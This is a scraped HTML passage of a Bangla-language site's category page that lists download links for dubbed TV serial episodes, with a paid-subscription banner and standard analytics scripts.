    line-height: 25px;
    padding: 4
px
 15
px
;
    font-weight: 500;
}

.primay-footer {
    background: #4285F4;
    margin-top: 20
px
;
    color: #fff;
    padding: 10
px
 0 5
px
;
}

.category-name, .page-title, .widget-title {
    margin-top: 0;
    font-size: 17px;
    padding: 5
px
 10
px
;
    margin-bottom: 15
px
;
    color: #fff;
    background: #4285F4;
}
.primary-sidebar .widget-category a {
    background: #4285F4;
    border-color: #4285F4;
    color: rgb(255, 255, 255);
    font-weight: 500;
    transition: all 0.2s ease 0s;
}
.page-meta span {
    font-weight: 500;
    background: rgb(66 133 244);
    color: rgb(255, 255, 255);
}  		</style>
		
</head>
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCW3X5KN');</script>
<!-- End Google Tag Manager -->
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PXERNPM78R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PXERNPM78R');

</script>
 
	
	

	
	
	
 <body class="archive category category-bangla-dubbed-natok category-4 wp-theme-HMManikHDSerial24">
	 
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCW3X5KN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	 
 <header class="primary-header">
                
     <nav class="navbar navbar-default">

        <div class="container">

            <div class="pull-right">
                <button type="button" class="navbar-toggle" id="search-toggle">
                    <i class="material-icons">&#xE8B6;</i>
                </button>
                <div class="clearfix"></div>
            </div>
            
            <div class="navbar-header">

                <button type="button" class="navbar-toggle" id="menu-toggle">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="/">
                   <img src="https://www.hdjan24.net/wp-content/uploads/2025/01/www.hdjan24.net_.png" alt="Site Main Logo">
                </a>
           </div>

            <div class="navbar-search navbar-right col-md-3 col-sm-4">
                <form method="get" id="searchForm" action="/">
                    <div class="input-group">
                        <input type="search" name="s" class="form-control" placeholder="Search here.." autocomplete="off">
                        <span class="input-group-addon" id="searchSubmit">
                             Search
                        </span>
                    </div>
                </form>
            </div>

        </div>
                

        </nav>

        <div class="clearfix"></div>

</header>

<section class="container content-wrapper">

<br/>


    
	

<center><h3><b><span style="color: #fc03d7;">স্টার জলসা, <span style="color: #fc0303;">জি বাংলা, <span style="color: #581845;"> কালার্স বাংলা, <span style="color: #8803fc;"> সান বাংলা, <span style="color: #fc6b03;"> এন্টার 10 বাংলার <span style="color: #0390fc;"> নাটক পেতে</span> <span style="color: #ff9900;">আমাদের সাথে যোগাযোগ করুন !</span> 
    <br><span style="color: #2600ff;">মাসিক চার্জ মাত্র 150 টাকা </span><span style="color: #ff0000;"> কন্টাক্ট নাম্বার:-  (01817475795) (Bkash,Nagad) </span><span style="color: #00ccff;"></span></span></span></span></span></span></b></h3></center>

  
	<p class="has-text-align-center has-vivid-purple-color has-text-color has-medium-font-size"><strong><a href="https://www.hdjan24.net/" target="_blank" rel="noreferrer noopener">Call 24×7 Help Line</a></strong></p>

<p class="has-text-align-center has-vivid-purple-color has-text-color" style="font-size:25px"><strong>01817475795 (WhatsApp)</strong></p>


<h2 class="category-name">
    <i class="material-icons">&#xE2C7;</i>
    <span class="material-text">Category: <span>Bangla Dubbed Natok</span></span>
</h2>


<section class="home-wrapper thumbnail-wrapper">
  
 

        
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/67/7e/CkCV4xFE_o.jpg" alt="Sultan Abdul Hamid Season 01 Episode 34-35 (01 November 2025) Download Zip" title="Sultan Abdul Hamid Season 01 Episode 34-35 (01 November 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-34-35-01-november-2025-download-zip/">
        <p>Sultan Abdul Hamid Season 01 Episode 34-35 (01 November 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-34-35-01-november-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co/bzfsvpL/240611722034.jpg" alt="Bhagya Rekha (Bangla Dubbed) Episode 307-317 (01 November 2025) Download Zip" title="Bhagya Rekha (Bangla Dubbed) Episode 307-317 (01 November 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/bhagya-rekha-bangla-dubbed-episode-307-317-01-november-2025-download-zip/">
        <p>Bhagya Rekha (Bangla Dubbed) Episode 307-317 (01 November 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/bhagya-rekha-bangla-dubbed-episode-307-317-01-november-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/56/8a/k9Pqygfg_o.png" alt="Part Time Job, Full Time Romance (Bangla Dubbed) (01 November 2025) Download Zip" title="Part Time Job, Full Time Romance (Bangla Dubbed) (01 November 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/part-time-job-full-time-romance-bangla-dubbed-01-november-2025-download-zip/">
        <p>Part Time Job, Full Time Romance (Bangla Dubbed) (01 November 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/part-time-job-full-time-romance-bangla-dubbed-01-november-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co/qLFB0x8q/Haramlek-Season-01-Bangla-Dubbed-Epesode-01-05-04-September-2025-Download-Zip.png" alt="Haramlek  Season 01 Episode 26-30 (01 November 2025) Download Zip" title="Haramlek  Season 01 Episode 26-30 (01 November 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/haramlek-season-01-episode-26-30-01-november-2025-download-zip/">
        <p>Haramlek  Season 01 Episode 26-30 (01 November 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/haramlek-season-01-episode-26-30-01-november-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co.com/KcJvDGmB/Kurulus-Osman-Season-4-Bangla-Dubbed-Epesode-01-03-24-August-2025-Download-Zip.png" alt="Kurulus Osman (Bangla Dubbed) Episode 50-67 (01 November 2025) Download Zip" title="Kurulus Osman (Bangla Dubbed) Episode 50-67 (01 November 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/kurulus-osman-bangla-dubbed-episode-50-67-01-november-2025-download-zip/">
        <p>Kurulus Osman (Bangla Dubbed) Episode 50-67 (01 November 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/kurulus-osman-bangla-dubbed-episode-50-67-01-november-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co.com/Tqp7F5Fk/dc482ad1-a3ed-4372-adcd-b6cf73cd7d71.webp" alt="Masti`s (Bangla Dubbed) Episode 05-08 (01 November 2025) Download Zip" title="Masti`s (Bangla Dubbed) Episode 05-08 (01 November 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/mastis-bangla-dubbed-episode-05-08-01-november-2025-download-zip/">
        <p>Masti`s (Bangla Dubbed) Episode 05-08 (01 November 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/mastis-bangla-dubbed-episode-05-08-01-november-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co/WvvmxGq/Maxresdefault.jpg" alt="Shaktimaan (Bangla Dubbed) Episode 141-145 (01 November 2025) Download Zip" title="Shaktimaan (Bangla Dubbed) Episode 141-145 (01 November 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/shaktimaan-bangla-dubbed-episode-141-145-01-november-2025-download-zip/">
        <p>Shaktimaan (Bangla Dubbed) Episode 141-145 (01 November 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/shaktimaan-bangla-dubbed-episode-141-145-01-november-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/d5/6f/qrTP3Vn6_o.png" alt="Shundoritoma (Bangla Dubbed) Episode 42-48 (01 November 2025) Download Zip" title="Shundoritoma (Bangla Dubbed) Episode 42-48 (01 November 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/shundoritoma-bangla-dubbed-episode-42-48-01-november-2025-download-zip/">
        <p>Shundoritoma (Bangla Dubbed) Episode 42-48 (01 November 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/shundoritoma-bangla-dubbed-episode-42-48-01-november-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.postimg.cc/wx7kpvp7/images.jpg" alt="Tapur Tupur (Bangla Dubbed) Episode 81-100 (01 November 2025) Download Zip" title="Tapur Tupur (Bangla Dubbed) Episode 81-100 (01 November 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/tapur-tupur-bangla-dubbed-episode-81-100-01-november-2025-download-zip/">
        <p>Tapur Tupur (Bangla Dubbed) Episode 81-100 (01 November 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/tapur-tupur-bangla-dubbed-episode-81-100-01-november-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/67/7e/CkCV4xFE_o.jpg" alt="Sultan Abdul Hamid Season 01 Episode 31-33 (27 October 2025) Download Zip" title="Sultan Abdul Hamid Season 01 Episode 31-33 (27 October 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-31-33-27-october-2025-download-zip/">
        <p>Sultan Abdul Hamid Season 01 Episode 31-33 (27 October 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-31-33-27-october-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/67/7e/CkCV4xFE_o.jpg" alt="Sultan Abdul Hamid Season 01 Episode 29-30 (22 October 2025) Download Zip" title="Sultan Abdul Hamid Season 01 Episode 29-30 (22 October 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-29-30-22-october-2025-download-zip/">
        <p>Sultan Abdul Hamid Season 01 Episode 29-30 (22 October 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-29-30-22-october-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/67/7e/CkCV4xFE_o.jpg" alt="Sultan Abdul Hamid Season 01 Episode 28 (19 October 2025) Download Zip" title="Sultan Abdul Hamid Season 01 Episode 28 (19 October 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-28-19-october-2025-download-zip/">
        <p>Sultan Abdul Hamid Season 01 Episode 28 (19 October 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-28-19-october-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/67/7e/CkCV4xFE_o.jpg" alt="Sultan Abdul Hamid Season 01 Episode 27 (18 October 2025) Download Zip" title="Sultan Abdul Hamid Season 01 Episode 27 (18 October 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-27-18-october-2025-download-zip/">
        <p>Sultan Abdul Hamid Season 01 Episode 27 (18 October 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-27-18-october-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/67/7e/CkCV4xFE_o.jpg" alt="Sultan Abdul Hamid Season 01 Episode 26 (15 October 2025) Download Zip" title="Sultan Abdul Hamid Season 01 Episode 26 (15 October 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-26-15-october-2025-download-zip/">
        <p>Sultan Abdul Hamid Season 01 Episode 26 (15 October 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-26-15-october-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/67/7e/CkCV4xFE_o.jpg" alt="Sultan Abdul Hamid Season 01 Episode 25 (13 October 2025) Download Zip" title="Sultan Abdul Hamid Season 01 Episode 25 (13 October 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-25-13-october-2025-download-zip/">
        <p>Sultan Abdul Hamid Season 01 Episode 25 (13 October 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-25-13-october-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co/bzfsvpL/240611722034.jpg" alt="Bhagya Rekha (Bangla Dubbed) Episode 301-306 (12 October 2025) Download Zip" title="Bhagya Rekha (Bangla Dubbed) Episode 301-306 (12 October 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/bhagya-rekha-bangla-dubbed-episode-301-306-12-october-2025-download-zip/">
        <p>Bhagya Rekha (Bangla Dubbed) Episode 301-306 (12 October 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/bhagya-rekha-bangla-dubbed-episode-301-306-12-october-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co.com/Tqp7F5Fk/dc482ad1-a3ed-4372-adcd-b6cf73cd7d71.webp" alt="Masti`s (Bangla Dubbed) Episode 02-04 (12 October 2025) Download Zip" title="Masti`s (Bangla Dubbed) Episode 02-04 (12 October 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/mastis-bangla-dubbed-episode-02-04-12-october-2025-download-zip/">
        <p>Masti`s (Bangla Dubbed) Episode 02-04 (12 October 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/mastis-bangla-dubbed-episode-02-04-12-october-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/d5/6f/qrTP3Vn6_o.png" alt="Shundoritoma (Bangla Dubbed) Episode 38-41 (12 October 2025) Download Zip" title="Shundoritoma (Bangla Dubbed) Episode 38-41 (12 October 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/shundoritoma-bangla-dubbed-episode-38-41-12-october-2025-download-zip/">
        <p>Shundoritoma (Bangla Dubbed) Episode 38-41 (12 October 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/shundoritoma-bangla-dubbed-episode-38-41-12-october-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co/WvvmxGq/Maxresdefault.jpg" alt="Shaktimaan (Bangla Dubbed) Episode 137-140 (12 October 2025) Download Zip" title="Shaktimaan (Bangla Dubbed) Episode 137-140 (12 October 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/shaktimaan-bangla-dubbed-episode-137-140-12-october-2025-download-zip/">
        <p>Shaktimaan (Bangla Dubbed) Episode 137-140 (12 October 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/shaktimaan-bangla-dubbed-episode-137-140-12-october-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.postimg.cc/wx7kpvp7/images.jpg" alt="Tapur Tupur (Bangla Dubbed) Episode 62-80 (12 October 2025) Download Zip" title="Tapur Tupur (Bangla Dubbed) Episode 62-80 (12 October 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/tapur-tupur-bangla-dubbed-episode-62-80-12-october-2025-download-zip/">
        <p>Tapur Tupur (Bangla Dubbed) Episode 62-80 (12 October 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/tapur-tupur-bangla-dubbed-episode-62-80-12-october-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co.com/KcJvDGmB/Kurulus-Osman-Season-4-Bangla-Dubbed-Epesode-01-03-24-August-2025-Download-Zip.png" alt="Kurulus Osman (Bangla Dubbed) Episode 40-49 (12 October 2025) Download Zip" title="Kurulus Osman (Bangla Dubbed) Episode 40-49 (12 October 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/kurulus-osman-bangla-dubbed-episode-40-49-12-october-2025-download-zip/">
        <p>Kurulus Osman (Bangla Dubbed) Episode 40-49 (12 October 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/kurulus-osman-bangla-dubbed-episode-40-49-12-october-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/67/7e/CkCV4xFE_o.jpg" alt="Sultan Abdul Hamid Season 01 Episode 23-24 (12 October 2025) Download Zip" title="Sultan Abdul Hamid Season 01 Episode 23-24 (12 October 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-23-24-12-october-2025-download-zip/">
        <p>Sultan Abdul Hamid Season 01 Episode 23-24 (12 October 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-23-24-12-october-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/67/7e/CkCV4xFE_o.jpg" alt="Sultan Abdul Hamid Season 01 Episode 22 (07 October 2025) Download Zip" title="Sultan Abdul Hamid Season 01 Episode 22 (07 October 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-22-07-october-2025-download-zip/">
        <p>Sultan Abdul Hamid Season 01 Episode 22 (07 October 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-22-07-october-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/67/7e/CkCV4xFE_o.jpg" alt="Sultan Abdul Hamid Season 01 Episode 19-21 (01 October 2025) Download Zip" title="Sultan Abdul Hamid Season 01 Episode 19-21 (01 October 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-19-21-01-october-2025-download-zip/">
        <p>Sultan Abdul Hamid Season 01 Episode 19-21 (01 October 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-19-21-01-october-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co.com/Tqp7F5Fk/dc482ad1-a3ed-4372-adcd-b6cf73cd7d71.webp" alt="Masti`s (Bangla Dubbed) Episode 01 (01 October 2025) Download Zip" title="Masti`s (Bangla Dubbed) Episode 01 (01 October 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/mastis-bangla-dubbed-episode-01-01-october-2025-download-zip/">
        <p>Masti`s (Bangla Dubbed) Episode 01 (01 October 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/mastis-bangla-dubbed-episode-01-01-october-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co/bzfsvpL/240611722034.jpg" alt="Bhagya Rekha (Bangla Dubbed) Episode 295-300 (01 October 2025) Download Zip" title="Bhagya Rekha (Bangla Dubbed) Episode 295-300 (01 October 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/bhagya-rekha-bangla-dubbed-episode-295-300-01-october-2025-download-zip/">
        <p>Bhagya Rekha (Bangla Dubbed) Episode 295-300 (01 October 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/bhagya-rekha-bangla-dubbed-episode-295-300-01-october-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co/WvvmxGq/Maxresdefault.jpg" alt="Shaktimaan (Bangla Dubbed) Episode 135-136 (01 October 2025) Download Zip" title="Shaktimaan (Bangla Dubbed) Episode 135-136 (01 October 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/shaktimaan-bangla-dubbed-episode-135-136-01-october-2025-download-zip/">
        <p>Shaktimaan (Bangla Dubbed) Episode 135-136 (01 October 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/shaktimaan-bangla-dubbed-episode-135-136-01-october-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/d5/6f/qrTP3Vn6_o.png" alt="Shundoritoma (Bangla Dubbed) Episode 33-37 (01 October 2025) Download Zip" title="Shundoritoma (Bangla Dubbed) Episode 33-37 (01 October 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/shundoritoma-bangla-dubbed-episode-33-37-01-october-2025-download-zip/">
        <p>Shundoritoma (Bangla Dubbed) Episode 33-37 (01 October 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/shundoritoma-bangla-dubbed-episode-33-37-01-october-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.postimg.cc/wx7kpvp7/images.jpg" alt="Tapur Tupur (Bangla Dubbed) Episode 41-61 (01 October 2025) Download Zip" title="Tapur Tupur (Bangla Dubbed) Episode 41-61 (01 October 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/tapur-tupur-bangla-dubbed-episode-41-61-01-october-2025-download-zip/">
        <p>Tapur Tupur (Bangla Dubbed) Episode 41-61 (01 October 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/tapur-tupur-bangla-dubbed-episode-41-61-01-october-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://upload.wikimedia.org/wikipedia/en/6/62/Dirili%C5%9F_Ertu%C4%9Frul_S5.jpg" alt="Dirilis Ertugrul Season 5 (Bangla Dubbed) Epesode 88-879 (01 October 2025) Download Zip" title="Dirilis Ertugrul Season 5 (Bangla Dubbed) Epesode 88-879 (01 October 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/dirilis-ertugrul-season-5-bangla-dubbed-epesode-88-879-01-october-2025-download-zip/">
        <p>Dirilis Ertugrul Season 5 (Bangla Dubbed) Epesode 88-879 (01 October 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/dirilis-ertugrul-season-5-bangla-dubbed-epesode-88-879-01-october-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co.com/KcJvDGmB/Kurulus-Osman-Season-4-Bangla-Dubbed-Epesode-01-03-24-August-2025-Download-Zip.png" alt="Kurulus Osman (Bangla Dubbed) Episode 31-39 (01 October 2025) Download Zip" title="Kurulus Osman (Bangla Dubbed) Episode 31-39 (01 October 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/kurulus-osman-bangla-dubbed-episode-31-39-01-october-2025-download-zip/">
        <p>Kurulus Osman (Bangla Dubbed) Episode 31-39 (01 October 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/kurulus-osman-bangla-dubbed-episode-31-39-01-october-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co/qLFB0x8q/Haramlek-Season-01-Bangla-Dubbed-Epesode-01-05-04-September-2025-Download-Zip.png" alt="Haramlek  Season 01 Episode 21-25 (01 October 2025) Download Zip" title="Haramlek  Season 01 Episode 21-25 (01 October 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/haramlek-season-01-episode-21-25-01-october-2025-download-zip/">
        <p>Haramlek  Season 01 Episode 21-25 (01 October 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/haramlek-season-01-episode-21-25-01-october-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/67/7e/CkCV4xFE_o.jpg" alt="Sultan Abdul Hamid Season 01 Episode 18 (30 September 2025) Download Zip" title="Sultan Abdul Hamid Season 01 Episode 18 (30 September 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-18-30-september-2025-download-zip/">
        <p>Sultan Abdul Hamid Season 01 Episode 18 (30 September 2025) Download Zip</p>
    </a>
  </figcaption>
